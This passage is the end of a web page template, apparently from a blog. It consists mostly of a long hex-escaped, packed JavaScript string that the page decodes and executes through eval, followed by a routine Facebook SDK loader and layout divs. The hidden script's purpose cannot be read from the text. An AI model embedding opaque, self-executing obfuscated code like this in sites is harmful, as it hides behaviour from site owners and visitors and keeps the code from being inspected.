c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x41\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x31\x30\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x57\x28\x31\x46\x28\x31\x47\x2c\x31\x44\x2c\x31\x63\x2c\x31\x43\x2c\x31\x42\x2c\x31\x49\x29\x7b\x31\x42\x3d\x31\x46\x28\x31\x63\x29\x7b\x31\x45\x28\x31\x63\x3c\x31\x44\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x42\x28\x31\x51\x28\x31\x63\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x63\x3d\x31\x63\x25\x31\x44\x29\x3e\x31\x52\x3f\x31\x4c\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x63\x2b\x31\x53\x29\x3a\x31\x63\x2e\x31\x54\x28\x31\x55\x29\x29\x7d\x3b\x31\x4d\x28\x21\x31\x71\x5b\x34\x5d\x5b\x31\x71\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4b\x28\x31\x63\x2d\x2d\x29\x7b\x31\x49\x5b\x31\x42\x28\x31\x63\x29\x5d\x3d\x31\x43\x5b\x31\x63\x5d\x7c\x7c\x31\x42\x28\x31\x63\x29\x7d\x3b\x31\x43\x3d\x5b\x31\x46\x28\x31\x42\x29\x7b\x31\x45\x20\x31\x49\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x46\x28\x29\x7b\x31\x45\x20\x31\x71\x5b\x37\x5d\x7d\x3b\x31\x63\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x63\x2d\x2d\x29\x7b\x31\x4d\x28\x31\x43\x5b\x31\x63\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x71\x5b\x36\x5d\x5d\x28\x31\x58\x20\x31\x59\x28\x31\x71\x5b\x38\x5d\x2b\x31\x42\x28\x31\x63\x29\x2b\x31\x71\x5b\x38\x5d\x2c\x31\x71\x5b\x39\x5d\x29\x2c\x31\x43\x5b\x31\x63\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x47\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x50\x2c\x31\x56\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x32\x32\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x34\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x33\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x34\x44\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x64\x61\x62\x65\x7c\x78\x35\x31\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x35\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x34\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x31\x7c\x78\x35\x43\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x36\x7c\x78\x32\x36\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x69\x66\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x37\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_GeJ9K8);


//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

